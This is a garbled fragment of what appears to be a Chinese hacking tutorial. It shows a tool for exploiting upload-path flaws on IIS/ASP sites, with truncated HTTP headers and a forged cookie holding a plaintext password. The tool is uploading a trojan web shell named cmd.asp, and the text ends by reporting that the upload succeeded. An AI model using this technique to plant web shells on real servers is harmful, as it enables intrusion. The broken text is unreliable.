 wered-By: ASP.NET
/1.1 200 OK
er: Microsoft-IIS/5.0
: Sun, 26 Sep 2004 06:16:48 GMT
wered-By: ASP.NET
ent-Length: 315
ent-Type: text/html
e-control: private
l>
通用WEB
上传成功
OK
输入一个Web程序允许上传的文件类型: jpg
通用WEB上传路径变量利用程序 制作：桂林老兵
File: file1 = D:\Hacktools\muma\cmd.asp
ookies: aspsky=password=123456
&username=yongge&userclass=%D0%C2%CA%D6%
C9%CF%C2%B7;
JJOZ
成功特征: 上传成功 Reset Submit
图2
程序返回成功后,可以用浏览器再检查一下是否
这里显示上传成功了! 如图3所示。